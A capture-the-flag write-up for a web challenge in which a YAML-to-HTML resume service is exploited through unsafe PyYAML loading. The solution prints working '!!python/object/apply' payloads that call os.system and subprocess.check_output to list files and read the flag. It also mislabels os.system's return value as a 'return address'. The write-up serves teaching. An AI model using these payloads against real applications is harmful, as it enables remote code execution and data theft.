Resume.yml
- Category: Web
- 150 points
- Solved by JCTF Team
Description

Solution
As the name suggests, the attached website allowed entering a resume formatted in YAML and submitting it to a service which translates it to HTML.
For example, the following YAML structure:
profile:
name: Sebastian Hanula
label: Software engineer
email: [email protected]
phone: +48 693 320 358
birth: 10-02-1983
address: Myślenice, PolandGot translated (more or less) to the following HTML structure:
<div class="header">
<div class="col-md-6 col-sm-12">
<h1>Sebastian Hanula</h1>
<h3>Software engineer</h3>
</div>
</div>
<div class="">
<div class="col-md-6 col-sm-12">
<dl class="contacts dl-horizontal">
<dt>Address:</dt>
<dd>Myślenice, Poland</dd>
<dt>Phone:</dt>
<dd>+48 693 320 358</dd>
<dt>Email:</dt>
<dd>
<a href="mailto:[email protected]">
[email protected]
</a>
</dd>
</dl>
</div>
</div>The obvious next step is to try and understand how to execute code via YAML. A search suggests PyYAML, with syntax such as:
| YAML tag | Python type |
|---|---|
!!python/name:module.name |
module.name |
!!python/module:package.module |
package.module |
!!python/object:module.cls |
module.cls instance |
!!python/object/new:module.cls |
module.cls instance |
!!python/object/apply:module.f |
value of f(...) |
We can try:
profile:
name: !!python/object/apply:os.system ["ls"]Which just sets the name to 0 (the process return address).
A better choice is:
profile:
name: !!python/object/apply:subprocess.check_output ["ls"]which sets the name to "b'flag\nmain.py\nrequirements.txt\ntemplates\n'".
We want the flag, so let's try:
profile:
name: !!python/object/apply:subprocess.check_output [["cat", "flag"]]And we get the flag: AppSec-IL{1-W4n73D-N1c3-CV-1-907-N1c3-Rc3}